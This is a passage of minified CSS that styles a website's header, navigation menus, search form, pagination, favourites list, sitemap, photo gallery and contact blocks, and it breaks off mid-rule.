.favorite-input-email__button:hover,.l201-footer__text .frm_form_fields .frm_submit input:focus,.l201-footer__text .frm_form_fields .frm_submit input:hover,.l201-footer__text .le001-page__content__btn__inner:focus,.l201-footer__text .le001-page__content__btn__inner:hover,.l201-footer__text .le101-article__content__btn__inner:focus,.l201-footer__text .le101-article__content__btn__inner:hover,.l201-footer__text .le102-event__content__btn__inner:focus,.l201-footer__text .le102-event__content__btn__inner:hover,.l201-footer__text .le201-oi__content__btn__inner:focus,.l201-footer__text .le201-oi__content__btn__inner:hover,.l201-footer__text .password-form__btn__submit:focus,.l201-footer__text .password-form__btn__submit:hover,.l201-footer__text .t901-error404__btn:focus,.l201-footer__text .t901-error404__btn:hover{border:1px solid #000;color:#000}.l201-footer__socials__inner{background-color:#fff;width:45px;height:45px;border-radius:50%;border:1px solid transparent;overflow:hidden;transition-property:background-color,border-color;transition-timing-function:ease;transition-duration:.5s}.l201-footer__socials__inner:focus,.l201-footer__socials__inner:hover{background-color:#6cbea8;border:1px solid #000}@media screen and (min-width:1024px){.l201-footer{padding:50px}}.l201-footer__copyright{border-top:1px dotted #fff;padding-top:20px;font-size:14px;font-size:1.4rem;line-height:22px;line-height:2.2rem}.l201-footer__copyright__text{margin-right:30px;color:#000}.l201-footer__copyright__links-link{color:#fff;text-decoration:none;transition:color .3s ease}.l201-footer__copyright__links-link:hover{color:#000;text-decoration:none}.l201-footer__copyright__links-list__item{padding:0 15px;position:relative}.l201-footer__copyright__links-list__item:before{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;content:'';display:block;width:1px;height:12px;background-color:#fff}.l201-footer__copyright__links-list__item:first-child{padding-left:0}.l201-footer__copyright__links-list__item:first-child:before{display:none}@media screen and (max-width:1023px){.l201-footer__copyright__links-list__item{padding:0}.l201-footer__copyright__links-list__item:before{display:none}}.l101-breadcrumb{padding-left:10px}.l101-breadcrumb__back{display:inline-block;font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;margin-right:20px;padding:8px 10px 8px 40px;border:1px solid #6cbea8;border-radius:25px;margin-left:40px;position:relative;height:30px;margin-bottom:10px}.l101-breadcrumb__back:before{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before{content:""}.l101-breadcrumb__home{width:30px;height:30px;border:1px solid #6cbea8;border-radius:50%;position:absolute}.l101-breadcrumb__home:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__home:focus,.l101-breadcrumb__home:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__levels{display:inline-block}.l101-breadcrumb__levels a{font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;display:inline-block}.l101-breadcrumb__levels a:hover{text-decoration:none}.l101-breadcrumb__levels__icon{position:relative;width:85px;height:10px;display:inline-block}.l101-breadcrumb__levels__icon:before{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);content:"";width:30px;height:1px;background-color:#6cbea8}.l101-breadcrumb__levels span>span:first-child>a:first-child,.l101-breadcrumb__levels span>span:first-child>span[class=l101-breadcrumb__levels__icon]{display:none}.l101-breadcrumb__levels .breadcrumb_last{position:relative}.l102-share{text-align:right}.l102-share__addthis,.l102-share__favorite{display:inline-block;vertical-align:top;line-height:1}.l102-share__favorite{margin-right:10px}.l102-share__favorite__btn{border:0;cursor:pointer}.l102-share__favorite__btn:focus{outline:0}.l102-share__favorite__btn:after{content:none}.l102-share__favorite__btn.jsRemoveToFav{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:none}.l102-share__addthis{margin-right:1px}.l102-share__addthis__icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l102-share__addthis .addthis_button_compact{display:inline-block;position:relative;width:42px;height:42px;border-radius:50%;border:1px solid #6cbea8}.l102-share__addthis .addthis_button_compact:focus,.l102-share__addthis .addthis_button_compact:hover{background-color:#6cbea8}.l001-header__other__favorites__counter{background-color:#6cbea8;font-size:14px;font-size:1.4rem}.l001-header__other__search:before{content:"";left:0}.l001-header.jsIsActive .l001-header__other{padding:10px 0}.l001-header.jsIsActive .l001-header__other__search{padding-bottom:9px}.l001-header__hamburger.jsIsActive{top:55px;right:30px}.l001-header__hamburger.jsIsActive:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:#fff;width:40px;height:40px;border-radius:50%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;overflow:hidden}.l001-header__hamburger.jsIsActive:after{position:relative}.l001-header__other__search.jsIsOpen{border-bottom:solid 4px #fff;padding-bottom:10px;width:40px}.l001-header__spot-widget{display:none}@media screen and (min-width:1024px){.l001-header__spot-widget{display:block;position:absolute;top:140px;right:30px;height:110px;width:85px;z-index:13}.l001-header__spot-widget:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}}@media screen and (max-width:1023px){.l001-header{top:20px;background-color:transparent;height:66px}.l001-header__logo{top:0;left:0;-webkit-transform:none;-ms-transform:none;transform:none;max-width:140px}.l001-header__hamburger{right:40px}.l001-header__hamburger.jsIsActive{top:55px;right:40px}.l001-header__menu{background-color:#03a8cd;padding-top:90px}.l001-header__menu__search{left:0;right:0;bottom:0;background-color:#03a8cd;padding:20px 15px}.l001-header__menu__search:before{content:"";display:block;position:absolute;left:0;right:0;bottom:100%;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%);height:40px}.l001-header__other__favorites{right:90px}.l001-header--fulltext,.l001-header--with-background{top:auto;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo,.l001-header--with-background .l001-header__logo{left:0}.l001-header--fulltext{position:relative;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo{max-width:115px;z-index:0}.l001-header--fulltext .l001-header__hamburger{right:20px}.l001-header--fulltext .l001-header__other__favorites{right:70px}.l001-header--drilldown .l001-header__logo{left:20px;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.l001-header--drilldown .l001-header__logo__img--dock.is-show,.l001-header--drilldown .l001-header__logo__img.is-show{display:block}.l001-header--drilldown .l001-header__logo__img--dock.is-hide,.l001-header--drilldown .l001-header__logo__img.is-hide{display:none}.l001-header--drilldown .l001-header__hamburger{right:20px}.l001-header--drilldown .l001-header__hamburger.jsIsActive{right:40px}.menu__item--lvl1{border-bottom:1px solid rgba(255,255,255,.5)}.menu__item--lvl2{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5)}.menu__item__link{padding:15px 0;color:#fff}.menu__item__link--lvl1{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;color:#fff;font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff;text-decoration:none}.menu__item__link--lvl2{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover{color:#fff;text-decoration:none}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#fff;text-decoration:none}.menu__item__link--back{position:relative;padding:0 0 0 30px;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link--back:focus,.menu__item__link--back:hover{color:#fff;text-decoration:none}.menu-lvl2{top:0;left:0;right:0;bottom:0;background-color:#03a8cd;padding:30px 15px 65px}.menu-lvl3{padding-left:0}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;top:0;left:20px;right:20px;margin-top:20px}.l001-header__hamburger{display:none}.l001-header__menu,.l001-header__other{padding:50px 20px}.l001-header__logo{position:absolute;top:0;left:0;padding:0}.l001-header__logo__img--dock.is-show,.l001-header__logo__img.is-show{display:block}.l001-header__logo__img--dock.is-hide,.l001-header__logo__img.is-hide{display:none}.l001-header__logo__img{max-width:100%}.l001-header__menu__search{top:auto;display:none;background-color:#03a8cd;margin:0;padding:30px 60px}.l001-header__menu__search .search__form{float:right;width:60%}.l001-header__menu__search.jsIsOpen{display:block;margin:0}.l001-header__other{text-align:center}.l001-header__other__favorites{margin-right:30px}.l001-header__other__search{display:inline-block;padding:0 0 10px;width:40px}.l001-header--fulltext,.l001-header--with-background{position:relative;top:auto;left:auto;right:auto;background-color:#03a8cd;margin-top:0}.l001-header--fulltext .l001-header__menu,.l001-header--fulltext .l001-header__other,.l001-header--with-background .l001-header__menu,.l001-header--with-background .l001-header__other{padding:50px 20px 30px}.l001-header--fulltext{height:240px}.l001-header--fulltext .l001-header__other{width:auto}.l001-header--fulltext .l001-header__other__search{display:none}.l001-header--fulltext .l001-header__menu__search{display:block}.l001-header--fulltext.jsIsActive .l001-header__menu__search{display:none}.l001-header.jsIsOpen{background-color:#03a8cd}.l001-header.jsIsOpen .l001-header__logo__img{visibility:hidden}.l001-header.jsIsActive{top:0;left:20px;right:20px;height:50px;margin-top:0;background-color:#03a8cd}.l001-header.jsIsActive.jsIsOpen .l001-header__menu__search{top:50px}.l001-header.jsIsActive .l001-header__menu{padding:0}.l001-header.jsIsActive .l001-header__logo{top:5px;left:55px}.l001-header.jsIsActive .menu{height:50px;padding:5px 0}.l001-header.jsIsActive .menu__item--lvl1{height:100%}.l001-header.jsIsActive .menu__item__link--lvl1{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem;padding-bottom:7px;margin-top:2px}.l001-header.jsIsActive .menu__submenu{top:50px;height:calc(80vh - 50px)}.l001-header.jsIsActive .menu__submenu__inner:before{top:50px}.l001-header.jsHeader.jsIsActive{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:dockHeader;animation-name:dockHeader}.menu{padding-left:0;text-align:right}.menu__item{border:0}.menu__item__link{color:#fff}.menu__item__link:focus,.menu__item__link:hover{color:#fff;text-decoration:none}.menu__item__link--lvl1{position:relative;font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;font-size:25px;font-size:2.5rem;line-height:25px;line-height:2.5rem;height:auto;margin:0 20px;padding:0 0 20px}.menu__item__link--lvl1:after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:0;transition-property:height;transition-duration:.3s;transition-timing-function:ease}.menu__item__link--lvl1.jsIsActive,.menu__item__link--lvl1.jsIsOpen,.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff}.menu__item__link--lvl1.jsIsActive:after,.menu__item__link--lvl1.jsIsOpen:after,.menu__item__link--lvl1:focus:after,.menu__item__link--lvl1:hover:after{height:4px}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:20px;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover,.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#222}.menu__item__link--lvl2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem;text-transform:uppercase}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__submenu{background-color:#03a8cd;top:120px;left:20px;right:20px;height:calc(80vh - 120px)}.menu__submenu:before{left:20px;right:40px;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%)}.menu__submenu:after{left:20px;right:20px}.menu__submenu__inner{width:auto;padding:0}.menu__submenu__inner:before{content:"";display:block;position:fixed;top:120px;left:20px;right:40px;height:20px;background-color:#03a8cd}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.menu-lvl3{padding:0}.featured-content{width:25%}}@media screen and (min-width:1280px){.menu__submenu__inner{width:auto}.menu__item{border:0}.menu__item__link--lvl1{font-size:30px;font-size:3rem;line-height:30px;line-height:3rem;margin:0 30px}}@-webkit-keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.l001-header__admin.jsIsActive{top:30px}.l001-header__admin.jsIsActive .menu__submenu{top:80px}.l001-header__admin.jsIsActive .menu__submenu__inner:before{top:80px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu{top:160px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu__inner:before,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu__inner:before{top:160px}.search__form{position:relative}.search__form__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-webkit-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-ms-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background-color:#fff;border:0}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{padding:0}.search__form__field{height:70px;padding:0 20px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .5s ease;padding:0}.search__form__close:hover{background-color:#fff}}.archive__title{margin:40px 0}.archive__item{margin-bottom:20px}.archive .le102-event{height:100%}.be401-map{background-color:#dfb66f}.be401-map__content__title{max-height:110px;margin-bottom:20px;overflow:hidden}.be401-map__content__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be401-map__content__text a:active,.be401-map__content__text a:hover{text-decoration:none;color:#03a8cd}.be401-map__map{height:420px}@media screen and (min-width:1024px){.be401-map__content{height:100%;padding:50px 0}.be401-map__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin-bottom:60px;max-height:170px}.be401-map__content__text{display:block;max-height:290px;overflow:hidden}.be401-map__map{height:620px}}.header-fulltext{border-bottom:1px solid #6cbea8;margin:25px 0;padding:0}.header-fulltext__results{position:static}@media screen and (min-width:1024px){.header-fulltext__results{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);text-align:right}}.contact__title{margin:80px 0}.contact__infos{text-align:center}.contact__form{margin-bottom:60px}.contact__form .submit{text-align:center;margin:20px 0}.bh220-tab-stream__highlight__btn .contact__form a.btn,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input{margin:0 auto}.pagination{margin:30px 0 60px}.pagination .page-numbers{display:none}.pagination .page-numbers:hover{text-decoration:underline}.pagination .page-numbers.current:hover{text-decoration:none}.pagination .page-numbers.dots:hover{text-decoration:none}.pagination .next,.pagination .prev{display:inline-block;position:relative;background-color:#fff;height:35px;line-height:29px;padding:2px 20px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;text-transform:uppercase}.pagination .prev{margin-right:5px;padding-left:45px;color:#6cbea8}.pagination .prev:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .prev:active,.pagination .prev:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .prev:active:before,.pagination .prev:hover:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .next{margin-left:5px;padding-right:45px;color:#6cbea8}.pagination .next:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}.pagination .next:active,.pagination .next:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .next:active:after,.pagination .next:hover:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}@media screen and (min-width:640px){.pagination .page-numbers{display:inline-block}.pagination .page-numbers.current{color:#000}}.chapo__title{margin-bottom:20px;max-height:110px;overflow:hidden}.chapo__text{position:relative;max-height:100%;margin-top:20px}@media screen and (min-width:1280px){.chapo__text{max-width:75%}}@media screen and (min-width:1600px){.chapo__text{max-width:100%}}.chapo__text p{font-size:16px;font-size:1.6rem;line-height:32px;line-height:3.2rem}@media screen and (min-width:1024px){.chapo__text p{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}}.chapo__text a{color:#03a8cd;font-weight:700;text-decoration:none}.chapo__text a:active,.chapo__text a:hover{text-decoration:none;color:#03a8cd}.chapo__btn{background-color:transparent;padding:0;margin-top:20px}.chapo__btn:hover{background-color:transparent}.chapo--blue .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--blue .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.chapo--yellow .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--yellow .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}@media screen and (min-width:1024px){.chapo__btn{display:none}.chapo__title{margin-bottom:40px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.chapo__text{margin-top:40px}}.t201-favorite-list{padding:40px 0}.t201-favorite-list--map{border-bottom:1px solid #6cbea8}.t201-favorite-list__no-favorites{margin-top:40px}.t201-favorite-list__no-favorites__content__title{font-size:40px;font-size:4rem;line-height:42px;line-height:4.2rem}.t201-favorite-list__no-favorites__content__text{margin-top:15px}.t201-favorite-list__mail-success{text-align:center;margin:10px 0}.t201-favorite-list__mail-success__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.t201-favorite-list__mail-error{text-align:center;margin:10px 0}.t201-favorite-list__mail-error__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.tetiere-image-title{position:relative;overflow:hidden}.tetiere-image-title:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image-title:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.tetiere-image-title__content{z-index:4}.tetiere-image-title__invite-scroll{display:none;cursor:pointer;z-index:4}.tetiere-image-title__invite-scroll:after{content:"";display:block}@media screen and (min-width:1024px){.tetiere-image-title{min-height:calc(100vh - 40px)}.tetiere-image-title__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff}.tetiere-image-title__invite-scroll{display:block}.tetiere-image-title .bw001-weather{top:120px;right:50px;width:95px}}.favorite-input-email{position:relative;margin-bottom:50px;padding-bottom:50px}.favorite-input-email .jsFavoriteForm{text-align:center}.favorite-input-email__sub{position:absolute;top:40px;right:0}.favorite-input-email__button-input{padding:10px 34px}@media screen and (min-width:640px){.favorite-input-email__button-input{padding:10px 35px}}.favorite-input-email__wrap-input{display:none;position:relative;max-width:450px;margin:0 auto}.favorite-input-email__button{position:absolute;top:0;right:0;z-index:1;border-radius:0 25px 25px 0}.favorite-input-email__button:focus,.favorite-input-email__button:hover{border-width:2px;height:40px}.favorite-input-email__button:focus{outline:0}.favorite-input-email__input{width:calc(100% - 110px);height:40px;padding:0 10px;border:2px solid #03a8cd;border-radius:25px 0 0 25px;position:absolute;left:0}.favorite-input-email__input:focus{outline:0}.password-form{text-align:center;max-width:75%;margin:0 auto 75px}.password-form__input{margin:20px 0}.password-form__input__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#03a8cd;display:inline-block}.password-form__input__field:focus{outline:0}.t211-sitemap{position:relative;margin-left:0;margin-top:30px}.t211-sitemap__title{font-size:40px;margin-bottom:35px}.t211-sitemap__niveau1{margin-left:0;padding-left:25px;border-left:1px solid #03a8cd}.t211-sitemap__niveau1__list__inner{text-decoration:none;text-transform:none;color:#03a8cd;font-size:25px;line-height:50px}.t211-sitemap__niveau1__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau1__list--children{margin-bottom:20px}.t211-sitemap__niveau2{padding-left:40px;margin-left:0}.t211-sitemap__niveau2__list__inner{font-weight:400;font-size:20px;line-height:40px;color:#03a8cd}.t211-sitemap__niveau2__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau2__list--children{margin-bottom:20px}.t211-sitemap__niveau3{padding-left:40px;margin-left:0}.t211-sitemap__niveau3__list__inner{font-weight:400;font-size:18px;color:#03a8cd;line-height:35px}.t211-sitemap__niveau3__list__inner:hover{text-decoration:none;color:#6cbea8}@media screen and (min-width:1024px){.t211-sitemap{margin-left:90px;margin-top:65px}}.flickr-wall .niceGallery{height:auto}.flickr-wall .niceGallery ul.entries-columns{-webkit-column-count:auto;column-count:auto;-webkit-column-gap:0;column-gap:0;margin-left:-10px;margin-right:-10px;padding:0}.flickr-wall .niceGallery ul.entries-columns>li{display:block;margin-bottom:20px;padding-left:10px;padding-right:10px;width:calc(100%/3)}.flickr-wall .niceGallery ul.entries-columns>li:before{content:'';display:none}.flickr-wall .niceGallery ul.entries-columns>li a{float:none;height:auto}.flickr-wall .niceGallery ul.entries-columns>li a .bg{background-color:rgba(3,168,205,.7)}.flickr-wall .niceGallery ul.entries-columns>li a .content{top:auto!important;opacity:0!important}.flickr-wall .niceGallery ul.entries-columns>li a .show{position:absolute;top:50%!important;left:50%;right:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:auto;height:auto;border:0;text-indent:-9999px;overflow:hidden}.flickr-wall .niceGallery ul.entries-columns>li a .show:after{content:"";display:block}body .viewbox .icon{pointer-events:auto}body .viewbox .panel{background-color:#03a8cd;height:60px;border-bottom:0}body .viewbox .panel .number,body .viewbox .panel h3{line-height:60px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#fff}body .viewbox .panel .close{width:60px}body .viewbox .panel .resize{right:60px;width:60px}body .viewbox .details .author,body .viewbox .details .date,body .viewbox .details h2,body .viewbox .details p{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff}body .viewbox .details h2{font-size:18px;font-size:1.8rem}.be321-contact__content{border:solid 1px #03a8cd;padding:20px;margin:20px 0}.be321-contact__title{color:#03a8cd;max-width:500px}.be321-contact__infos{padding-top:15px}.be321-contact__infos__item--alt,.be321-contact__infos__item--link{color:#6cbea8}.be321-contact__infos__item--link{transition:all .3s ease}.be321-contact__infos__item--link:focus,.be321-contact__infos__item--link:hover{color:#000;text-decoration:none}.be321-contact__infos__item--phone{display:inline-block;margin-left:45px}.be321-contact__infos__item--phone:first-of-type{margin:0}.be321-contact__infos__item--phone:first-of-type:before{content:"";display:inline-block;vertical-align:middle;border:none;margin:0 15px 0 0}.be321-contact__infos__item--fax{padding:10px 0}.be321-contact__infos__item--fax:before{vertical-align:middle;margin-right:15px;content:"";display:inline-block}.be321-contact__infos__item--fax .be321-contact__infos__item--link,.be321-contact__infos__item--phone .be321-contact__infos__item--link{color:#000}.be321-contact__infos__item--fax .be321-contact__infos__item--link:focus,.be321-contact__infos__item--fax .be321-contact__infos__item--link:hover,.be321-contact__infos__item--phone .be321-contact__infos__item--link:focus,.be321-contact__infos__item--phone .be321-contact__infos__item--link:hover{color:#6cbea8}.be321-contact__address__item{float:left}.be321-contact__address__item:after{content:",";padding:0 4px 0 0}.be321-contact__address__item:last-of-type:after{display:none}.be321-contact__address__item:nth-of-type(2){clear:left}.be321-contact__further-infos p{margin:0}.be321-contact__further-infos:before{content:"";display:block;height:1px;background-color:#000;margin:20px 0;opacity:.4}@media screen and (min-width:640px){.be321-contact{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__content{padding:40px}.be321-contact__infos__item{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__infos__item--phone{margin-left:0}.be321-contact__infos__item--phone:before{content:"";display:inline-block;height:12px;margin:0 6px 0 12px;border-left:solid 1px #666}.be321-contact__infos__item--fax{padding:0 0 10px 0}.be321-contact__title{font-size:27px;font-size:2.7rem;line-height:33px;line-height:3.3rem;padding-bottom:20px}}@media screen and (min-width:1024px){.be321-contact__infos{padding:0 0 0 40px}}@media screen and (min-width:1600px){.be321-contact .col-xl-8{padding:0}}.be210-2-visual__container{position:relative;height:550px}.be210-2-visual__container__img-wrapper{position:absolute}.be210-2-visual__container__img-wrapper__img{height:550px;max-height:550px;min-width:100%}.be210-2-visual__container__content{position:absolute;top:0;right:0;left:0;bottom:0;text-align:center;height:550px;background-color:rgba(3,168,205,.8)}.be210-2-visual__container__content__inner{max-height:550px;overflow:hidden}.be210-2-visual__container__content__inner__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;padding:50px 10px 50px 100px;height:180px;overflow:hidden}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem;padding:0 20px;color:#fff}.be210-2-visual__container__img-secondary{position:absolute;top:0;left:0}.be210-2-visual__container__img-secondary__img{max-height:180px;background:0 0}@media screen and (min-width:640px){.be210-2-visual__container__img-wrapper__img{min-height:550px}.be210-2-visual__container__content__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);padding:50px 50px 50px 220px;min-width:100%}.be210-2-visual__container__content__inner__title{font-size:36px;font-size:3.6rem;line-height:48px;line-height:4.8rem;margin-bottom:65px;height:auto;padding:0}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:36px;line-height:3.6rem;height:auto;padding:0}.be210-2-visual__container__img-secondary{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be210-2-visual__container__img-secondary__img{max-height:340px}}@media screen and (min-width:1024px){.be210-2-visual__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center}.be210-2-visual__container>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.be210-2-visual__container__img-wrapper{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative}.be210-2-visual__container__content{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative;background-color:#03a8cd}.be210-2-visual__container__content__inner{padding:50px 80px}.be210-2-visual__container__img-secondary{display:block;left:-130px}}@media screen and (min-width:1280px){.be210-2-visual__container__content__inner{padding:50px 